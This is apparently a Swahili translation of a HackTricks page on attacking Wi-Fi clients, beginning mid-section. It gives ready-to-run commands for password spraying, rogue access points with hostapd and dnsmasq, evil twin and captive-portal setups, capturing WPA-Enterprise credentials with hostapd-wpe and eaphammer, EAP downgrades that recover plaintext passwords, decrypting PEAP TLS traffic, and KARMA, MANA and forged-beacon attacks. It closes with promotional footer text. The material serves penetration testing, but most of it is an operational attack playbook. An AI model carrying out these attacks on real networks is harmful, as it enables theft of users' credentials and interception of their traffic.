Unaweza pia kufanya shambulizi hili ukitumia eaphammer:

./eaphammer --eap-spray \

--interface-pool wlan0 wlan1 wlan2 wlan3 wlan4 \

--essid example-wifi \

--password bananas \

--user-list users.txt

Mbinu za Mashambulizi kwa Wateja

Uchaguzi wa Mtandao na Kuteleza

- Itifaki ya 802.11 inaelezea jinsi kituo kinavyojiunga na Seti ya Huduma Iliyozidishwa (ESS) lakini haifafanui vigezo vya kuchagua ESS au kituo cha ufikiaji (AP) ndani yake.

- Vituo vinaweza kuteleza kati ya AP zinazoshiriki ESSID moja, kudumisha uunganisho kote kwenye jengo au eneo.

- Itifaki inahitaji kituo kujithibitisha kwa ESS lakini haifanyi uthibitisho wa AP kwa kituo.

Orodha za Mtandao Uliopendelewa (PNLs)

- Vituo huhifadhi ESSID ya kila mtandao wa waya wanapounganika nao kwenye Orodha yao ya Mtandao Uliopendelewa (PNL), pamoja na maelezo maalum ya usanidi wa mtandao.

- PNL hutumiwa kuunganisha moja kwa moja kwenye mitandao inayojulikana, ikiboresha uzoefu wa mtumiaji kwa kusawazisha mchakato wa kuunganisha.

Uchunguzi wa Kusikiliza

- APs hutoa mfululizo wa fremu za bendera mara kwa mara, zikiitangaza uwepo wao na sifa, ikiwa ni pamoja na ESSID ya AP isipokuwa utangazaji umefungwa.

- Wakati wa uchunguzi wa kusikiliza, vituo husikiliza fremu za bendera. Ikiwa ESSID ya bendera inalingana na kuingia kwenye PNL ya kituo, kituo kinaweza kuunganisha moja kwa moja kwenye AP hiyo.

- Maarifa ya PNL ya kifaa inaweza kusababisha unyanyasaji wa uwezekano kwa kufanana na ESSID ya mtandao uliojulikana, kuwadanganya vifaa kuunganisha kwenye AP bandia.

Uchunguzi wa Moja kwa Moja

- Uchunguzi wa moja kwa moja unahusisha vituo kutuma maombi ya uchunguzi kugundua APs zilizo karibu na sifa zao.

- Maombi ya uchunguzi yaliyoelekezwa hulenga ESSID maalum, kusaidia kugundua ikiwa mtandao fulani uko ndani ya umbali, hata kama ni mtandao uliofichwa.

- Maombi ya uchunguzi ya utangazaji yana uga wa SSID tupu na hutumwa kwa AP zote zilizo karibu, kuruhusu kituo kuchunguza mtandao wowote uliopendelewa bila kufichua maudhui ya PNL yake.

AP Rahisi na Uelekezaji kwa Mtandao

Kabla ya kueleza jinsi ya kufanya mashambulizi yenye utata zaidi, itaelezwa jinsi ya tu kuunda AP na kuuelekeza trafiki yake kwenye kiolesura kilichounganishwa na Intaneti.

Kwa kutumia ifconfig -a hakikisha kuwa kiolesura cha wlan cha kuunda AP na kiolesura kilichounganishwa na Intaneti vipo.

DHCP & DNS

apt-get install dnsmasq #Manages DHCP and DNS

Unda faili ya config /etc/dnsmasq.conf:

interface=wlan0

dhcp-authoritative

dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h

dhcp-option=3,192.168.1.1

dhcp-option=6,192.168.1.1

server=8.8.8.8

log-queries

log-dhcp

listen-address=127.0.0.1

Kisha weka IPs na njia:

ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0

route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1

Na kisha anza dnsmasq:

dnsmasq -C dnsmasq.conf -d

hostapd

apt-get install hostapd

Unda faili ya config hostapd.conf:

interface=wlan0

driver=nl80211

ssid=MITIWIFI

hw_mode=g

channel=11

macaddr_acl=0

ignore_broadcast_ssid=0

auth_algs=1

wpa=2

wpa_passphrase=mitmwifi123

wpa_key_mgmt=WPA-PSK

wpa_pairwise=CCMP

wpa_group_rekey=86400

ieee80211n=1

wme_enabled=1

Acha michakato inayosumbua, weka mode ya ufuatiliaji, na anza hostapd:

airmon-ng check kill

iwconfig wlan0 mode monitor

ifconfig wlan0 up

hostapd ./hostapd.conf

Kusonga na Uelekezaji

iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE

iptables --append FORWARD --in-interface wlan0 -j ACCEPT

echo 1 > /proc/sys/net/ipv4/ip_forward



Kaka Mbaya

Shambulizi la kaka mbaya linatumia jinsi wateja wa WiFi wanavyotambua mitandao, hasa wakitegemea jina la mtandao (ESSID) bila kuhitaji kituo cha msingi (pointi ya kufikia) kujithibitisha kwa mteja. Mambo muhimu ni pamoja na:

-

Ugumu wa Kutofautisha: Vifaa vinashindwa kutofautisha kati ya pointi halali na za kughushi wakati zinashiriki ESSID na aina ile ile ya kificho. Mitandao halisi mara nyingi hutumia pointi nyingi za kufikia zenye ESSID moja kusambaza chanjo kwa urahisi.

-

Roaming ya Mteja na Udanganyifu wa Uunganisho: Itifaki ya 802.11 inaruhusu vifaa kutembea kati ya pointi za kufikia ndani ya ESS moja. Wadukuzi wanaweza kutumia hili kumshawishi kifaa kujitenga na kituo chake cha sasa na kuunganisha kwenye kaka mbaya. Hii inaweza kufanikiwa kwa kutoa ishara yenye nguvu au kuvuruga uhusiano na pointi halali ya kufikia kupitia njia kama pakiti za kudeauthenticate au kuziba.

-

Makabila katika Utekelezaji: Kutekeleza shambulizi la kaka mbaya kwa mazingira yenye pointi nyingi, zilizowekwa vizuri, za kufikia kunaweza kuwa changamoto. Kudeauthenticate pointi halali moja mara nyingi husababisha kifaa kuunganisha kwenye pointi nyingine halali isipokuwa muhusika aweze kudeauthenticate pointi zote zilizo karibu au kuweka kwa mkakati pointi ya kughushi.

airbase-ng -a 00:09:5B:6F:64:1E --essid "Elroy" -c 1 wlan0mon

Unaweza pia kuunda Evil Twin kwa kutumia eaphammer (tambua kwamba ili kuunda evil twins na eaphammer kiolesura HAIPASWI KUWA katika hali ya monitor):

./eaphammer -i wlan0 --essid exampleCorp --captive-portal

Au kutumia Airgeddon: Chaguo: 5,6,7,8,9 (ndani ya menyu ya shambulio la Evil Twin).

Tafadhali kumbuka kwamba kwa chaguo-msingi ikiwa ESSID katika PNL imehifadhiwa kama iliyolindwa na WPA, kifaa hakitaji kuunganisha moja kwa moja kwa Evil Twin ya Open. Unaweza kujaribu kufanya DoS kwa AP halisi na matumaini kwamba mtumiaji atajiunga kwa mikono na Evil Twin yako ya Open, au unaweza kufanya DoS kwa AP halisi na kutumia WPA Evil Twin kukamata handshake (ukitumia njia hii hutaweza kuruhusu mwathiriwa kuunganisha kwako kwa sababu hujui PSK, lakini unaweza kukamata handshake na kujaribu kuivunja).

Baadhi ya OS na AV zitamwonya mtumiaji kwamba kuunganisha kwenye mtandao wa wazi ni hatari...

WPA/WPA2 Evil Twin

Unaweza kuunda Evil Twin ukitumia WPA/2 na ikiwa vifaa vimeboreshwa kuunganisha kwenye SSID hiyo na WPA/2, watajaribu kuunganisha. Hata hivyo, kukamilisha 4-way-handshake unahitaji pia kujua nenosiri ambalo mteja atatumia. Ikiwa hujui hilo, unganisho halitakamilika.

./eaphammer -i wlan0 -e exampleCorp -c 11 --creds --auth wpa-psk --wpa-passphrase "mywifipassword"



Kijipacha cha Kibiashara

Ili kuelewa mashambulizi haya ningependekeza kusoma maelezo mafupi ya awali kuhusu ufafanuzi wa WPA Kibiashara.

Kutumia hostapd-wpe

hostapd-wpe inahitaji faili ya mipangilio ili kufanya kazi. Ili kutengeneza mipangilio hii kiotomatiki unaweza kutumia https://github.com/WJDigby/apd_launchpad (pakua faili ya python ndani ya /etc/hostapd-wpe/)

./apd_launchpad.py -t victim -s PrivateSSID -i wlan0 -cn company.com

hostapd-wpe ./victim/victim.conf -s

Katika faili ya usanidi unaweza kuchagua mambo mengi tofauti kama vile ssid, channel, faili za mtumiaji, cret/key, dh parameters, toleo la wpa na uthibitishaji...

Kutumia hostapd-wpe na EAP-TLS kuruhusu cheti chochote kuingia.

Kutumia EAPHammer

# Generate Certificates

./eaphammer --cert-wizard

# Launch Attack

./eaphammer -i wlan0 --channel 4 --auth wpa-eap --essid CorpWifi --creds

Kwa chaguo-msingi, EAPHammer hutumia njia hizi za uthibitishaji (tambua GTC kama ya kwanza kujaribu kupata nywila za maandishi wazi na kisha matumizi ya njia za uthibitishaji zenye nguvu zaidi):

GTC,MSCHAPV2,TTLS-MSCHAPV2,TTLS,TTLS-CHAP,TTLS-PAP,TTLS-MSCHAP,MD5

Hii ni mbinu ya msingi ya kuepuka muda mrefu wa uunganisho. Hata hivyo, unaweza pia kufafanua kwa seva njia za uthibitishaji kutoka dhaifu hadi imara zaidi:

--negotiate weakest

Au unaweza kutumia:

--negotiate gtc-downgradekutumia utekelezaji wa GTC downgrade wenye ufanisi mkubwa (nywila za maandishi wazi)--negotiate manual --phase-1-methods PEAP,TTLS --phase-2-methods MSCHAPV2,GTC,TTLS-PAPkuspecify kwa mkono njia zinazotolewa (kutoa njia sawa za uthibitisho kwa mpangilio sawa na shirika litakaloshambuliwa itakuwa ngumu zaidi kugundua).- Pata maelezo zaidi kwenye wiki

Kutumia Airgeddon

Airgeddon inaweza kutumia vyeti vilivyotengenezwa awali kutoa uthibitisho wa EAP kwa mitandao ya WPA/WPA2-Enterprise. Mtandao bandia utapunguza itifaki ya uunganisho hadi EAP-MD5 ili iweze kukamata mtumiaji na MD5 ya nywila. Baadaye, mshambuliaji anaweza kujaribu kuvunja nywila.

Airggedon inakupa uwezekano wa shambulio la Twin Evil linaloendelea (kelele) au kuunda shambulio la Evil hadi mtu anapounganisha (laini).



Kutatua Mafaili ya PEAP na EAP-TTLS TLS katika mashambulio ya Evil Twins

Mbinu hii ilijaribiwa kwenye uunganisho wa PEAP lakini kwa kuwa ninadondoa handaki la TLS la kiholela hii pia inapaswa kufanya kazi na EAP-TTLS

Ndani ya mipangilio ya hostapd-wpe comment mstari unaotaja dh_file (kutoka dh_file=/etc/hostapd-wpe/certs/dh hadi #dh_file=/etc/hostapd-wpe/certs/dh)

Hii itafanya hostapd-wpe kubadilishana funguo kwa kutumia RSA badala ya DH, hivyo utaweza kudondoa trafiki baadaye ukijua funguo binafsi la seva.

Sasa anzisha Evil Twin kutumia hostapd-wpe na mabadiliko hayo kwenye mazingira kama kawaida. Pia, anzisha wireshark kwenye interface inayofanya shambulio la Evil Twin.

Sasa au baadaye (unapokuwa umeshakamata baadhi ya nia za uthibitisho) unaweza kuongeza funguo binafsi la RSA kwa wireshark katika: Edit --> Preferences --> Protocols --> TLS --> (RSA keys list) Edit...

Ongeza kuingia mpya na jaza fomu na thamani hizi: Anwani ya IP = yoyote -- Bandari = 0 -- Itifaki = data -- Faili ya Funguo (chagua faili yako ya funguo, kuepuka matatizo chagua faili ya funguo bila kulindwa na nywila).

Na angalia kwenye kichupo kipya cha "Decrypted TLS":

KARMA, MANA, Loud MANA na Shambulio la Beacons Lililofahamika

Orodha nyeusi/nyeupe ya ESSID na MAC

Aina tofauti za Orodha za Kudhibiti Upatikanaji wa Vyombo vya Habari (MFACLs) na njia zao zinazolingana na athari kwenye tabia ya Kituo cha Upatikanaji cha Rogue (AP):

- Orodha nyeupe kulingana na MAC:

- Kituo cha AP cha Rogue kitajibu tu kwa maombi ya uchunguzi kutoka kwa vifaa vilivyoorodheshwa kwenye orodha nyeupe, kubaki haionekani kwa wengine wote ambao hawajatajwa.

- Orodha nyeusi kulingana na MAC:

- Kituo cha AP cha Rogue kitapuuza maombi ya uchunguzi kutoka kwa vifaa kwenye orodha nyeusi, kufanya kituo cha AP cha Rogue kuwa haionekani kwa vifaa maalum hivyo.

- Orodha nyeupe kulingana na ESSID:

- Kituo cha AP cha Rogue kitajibu maombi ya uchunguzi tu kwa ESSIDs maalum yaliyoorodheshwa, kufanya iwe haionekani kwa vifaa ambavyo Orodha zao za Mtandao Uliopendelewa (PNLs) hazina ESSIDs hizo.

- Orodha nyeusi kulingana na ESSID:

- Kituo cha AP cha Rogue hakitajibu maombi ya uchunguzi kwa ESSIDs maalum kwenye orodha nyeusi, kufanya iwe haionekani kwa vifaa vinavyotafuta mitandao hiyo maalum.

# example EAPHammer MFACL file, wildcards can be used

09:6a:06:c8:36:af

37:ab:46:7a:9a:7c

c7:36:8c:b2:*:*

[--mac-whitelist /path/to/mac/whitelist/file.txt #EAPHammer whitelisting]

[--mac-blacklist /path/to/mac/blacklist/file.txt #EAPHammer blacklisting]

# example ESSID-based MFACL file

name1

name2

name3

[--ssid-whitelist /path/to/mac/whitelist/file.txt]

[--ssid-blacklist /path/to/mac/blacklist/file.txt]

KARMA

Mbinu hii inaruhusu mshambuliaji kuunda kituo cha upatikanaji (AP) cha uovu ambacho kinajibu maombi yote ya uchunguzi kutoka kwa vifaa vinavyotafuta kuunganisha mitandao. Mbinu hii inawadanganya vifaa kuunganisha kwenye AP ya mshambuliaji kwa kufanana na mitandao ambayo vifaa vinatafuta. Mara tu kifaa kinapotuma ombi la kuunganisha kwenye AP ya udanganyifu huu, inakamilisha uunganisho, ikisababisha kifaa kuunganisha kimakosa kwenye mtandao wa mshambuliaji.

MANA

Kisha, vifaa vikaanza kupuuza majibu yasiyohitajika ya mtandao, kupunguza ufanisi wa shambulio la karma la awali. Hata hivyo, mbinu mpya, inayoitwa shambulio la MANA, iliwasilishwa na Ian de Villiers na Dominic White. Mbinu hii inahusisha AP ya udanganyifu kukamata Orodha ya Mtandao Ulio Pendwa (PNL) kutoka kwa vifaa kwa kujibu maombi yao ya uchunguzi wa matangazo na majina ya mitandao (SSIDs) yaliyotafutwa awali na vifaa. Shambulio hili la kisasa linapuuza kinga dhidi ya shambulio la karma la awali kwa kutumia njia ambayo vifaa hukumbuka na kipaumbele mitandao inayojulikana.

Shambulio la MANA hufanya kazi kwa kufuatilia maombi ya uchunguzi yaliyoelekezwa na yale ya matangazo kutoka kwa vifaa. Kwa maombi yaliyoelekezwa, inarekodi anwani ya MAC ya kifaa na jina la mtandao lililoulizwa, ikiongeza habari hii kwenye orodha. Wakati ombi la matangazo linapopokelewa, AP inajibu na habari inayolingana na mitandao yoyote kwenye orodha ya kifaa, kuchochea kifaa kuunganisha kwenye AP ya udanganyifu.

./eaphammer -i wlan0 --cloaking full --mana --mac-whitelist whitelist.txt [--captive-portal] [--auth wpa-psk --creds]

Shambulizi la MANA Kali

Shambulizi la MANA Kali ni mkakati wa juu unapotumika vifaa havitumii uchunguzi uliolengwa au wakati Orodha zao za Mtandao Ulio Pendwa (PNL) hazijulikani kwa muhalifu. Inafanya kazi kwa msingi kwamba vifaa katika eneo moja huenda wakashiriki baadhi ya majina ya mitandao katika PNL zao. Badala ya kujibu kwa uchaguzi, shambulizi hili linatangaza majibu ya uchunguzi kwa kila jina la mtandao (ESSID) lililopatikana katika PNL zilizounganishwa za vifaa vyote vilivyochunguzwa. Hatua hii pana inaongeza nafasi ya kifaa kutambua mtandao wa kawaida na kujaribu kuunganisha kwenye Pointi ya Kufikia ya udanganyifu (AP).

./eaphammer -i wlan0 --cloaking full --mana --loud [--captive-portal] [--auth wpa-psk --creds]

Shambulizi la Beacon Lililofahamika

Wakati shambulizi la MANA kubwa linaweza isiwe ya kutosha, shambulizi la Beacon Lililofahamika linatoa njia nyingine. Mbinu hii inatumia nguvu ya kushambulia mchakato wa uunganishaji kwa kusimuliza AP ambayo inajibu jina lolote la mtandao, ikipitia orodha ya ESSIDs inayowezekana iliyopatikana kutoka kwa orodha ya maneno. Hii inasimuliza uwepo wa mitandao mingi, kwa matumaini ya kupatana na ESSID ndani ya PNL ya muathiriwa, kusababisha jaribio la kuunganisha kwenye AP bandia. Shambulizi linaweza kuongezwa nguvu kwa kuliunganisha na chaguo la --loud kwa jaribio kali zaidi la kuwavizia vifaa.

Eaphammer ilitumia shambulizi hili kama shambulizi la MANA ambapo ESSIDs zote ndani ya orodha zinashambuliwa (unaweza pia kulichanganya na --loud ili kuunda shambulizi la MANA Kubwa + Beacon Lililofahamika):

./eaphammer -i wlan0 --mana [--loud] --known-beacons --known-ssids-file wordlist.txt [--captive-portal] [--auth wpa-psk --creds]

Shambulizi la Mlipuko wa Alama Inayojulikana

Shambulizi la Mlipuko wa Alama Inayojulikana linahusisha utangazaji wa haraka wa fremu za alama kwa kila ESSID iliyoorodheshwa katika faili. Hii husababisha mazingira yenye msongamano wa mitandao bandia, ikiongeza sana uwezekano wa vifaa kuunganisha kwenye AP bandia, hasa wakati inapounganishwa na shambulizi la MANA. Mbinu hii inatumia kasi na wingi kuzidi uwezo wa vifaa wa kuchagua mtandao.

# transmit a burst of 5 forged beacon packets for each entry in list

./forge-beacons -i wlan1 \

--bssid de:ad:be:ef:13:37 \

--known-essids-file known-s.txt \

--dst-addr 11:22:33:11:22:33 \

--burst-count 5

Wi-Fi Direct

Wi-Fi Direct ni itifaki inayowezesha vifaa kuunganishwa moja kwa moja kwa kutumia Wi-Fi bila haja ya kufanya kazi kupitia kipokezi cha wireless cha jadi. Uwezo huu umewekwa ndani ya vifaa mbalimbali vya Internet of Things (IoT), kama vile wachapishaji na televisheni, kurahisisha mawasiliano ya moja kwa moja kati ya vifaa. Sifa muhimu ya Wi-Fi Direct ni kwamba kifaa kimoja huchukua jukumu la kipokezi cha kufikia, kinachoitwa mmiliki wa kikundi, kusimamia uhusiano.

Usalama kwa uhusiano wa Wi-Fi Direct unawekwa kupitia Wi-Fi Protected Setup (WPS), ambayo inasaidia njia kadhaa za kupatanisha salama, ikiwa ni pamoja na:

- Usanidi wa Kifungo cha Kusukuma (PBC)

- Kuingiza PIN

- Mawasiliano ya Karibu (NFC)

Njia hizi, hasa kuingiza PIN, ziko hatarini kwa mapungufu sawa na WPS katika mitandao ya Wi-Fi ya jadi, hivyo kuwafanya kuwa malengo ya njia za mashambulizi sawa.

Utekaji wa EvilDirect

Utekaji wa EvilDirect ni shambulio maalum kwa Wi-Fi Direct. Inafanana na shambulio la Evil Twin lakini inalenga uhusiano wa Wi-Fi Direct. Katika hali hii, mkaidi anajifanya kuwa mmiliki halali wa kikundi kwa lengo la kuwapotosha vifaa kuunganisha na kifaa cha uovu. Njia hii inaweza kutekelezwa kwa kutumia zana kama vile airbase-ng kwa kufafanua kituo, ESSID, na anwani ya MAC ya kifaa kilichojifanya:

Marejeo

- https://posts.specterops.io/modern-wireless-attacks-pt-i-basic-rogue-ap-theory-evil-twin-and-karma-attacks-35a8571550ee

- https://posts.specterops.io/modern-wireless-attacks-pt-ii-mana-and-known-beacon-attacks-97a359d385f9

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iii-management-frame-access-control-lists-mfacls-22ca7f314a38

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iv-tradecraft-and-detection-d1a95da4bb4d

- https://github.com/gdssecurity/Whitepapers/blob/master/GDS%20Labs%20-%20Identifying%20Rogue%20Access%20Point%20Attacks%20Using%20Probe%20Response%20Patterns%20and%20Signal%20Strength.pdf

- http://solstice.sh/wireless/eaphammer/2019/09/10/eap-downgrade-attacks/

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

- https://medium.com/hacking-info-sec/ataque-clientless-a-wpa-wpa2-usando-pmkid-1147d72f464d

- https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-(Offline-WPS-Attack)

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

TODO: Angalia https://github.com/wifiphisher/wifiphisher (ingia kwa kutumia facebook na uigaji wa WPA kwenye malango ya kufungwa)

Jiunge na HackenProof Discord server ili kuwasiliana na wakaidi wenye uzoefu na wawindaji wa tuzo za makosa!

Machapisho ya Kuvamia

Shiriki na maudhui yanayochimba kina katika msisimko na changamoto za kuvamia

Habari za Kuvamia za Wakati Halisi

Kaa up-to-date na ulimwengu wa kuvamia kwa kasi kupitia habari za wakati halisi na ufahamu

Matangazo ya Karibuni

Baki mwelekezwa na tuzo za makosa mpya zinazoanzishwa na sasisho muhimu za jukwaa

Jiunge nasi kwenye Discord na anza kushirikiana na wakaidi bora leo!

Jifunze kuhusu kuvamia AWS kutoka sifuri hadi shujaa na htARTE (HackTricks AWS Red Team Expert)!

Njia nyingine za kusaidia HackTricks:

- Ikiwa unataka kuona kampuni yako ikitangazwa kwenye HackTricks au kupakua HackTricks kwa PDF Angalia MIPANGO YA KUJIUNGA!

- Pata bidhaa rasmi za PEASS & HackTricks

- Gundua Familia ya PEASS, mkusanyiko wetu wa NFTs ya kipekee

- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @hacktricks_live.

- Shiriki mbinu zako za kuvamia kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud github repos.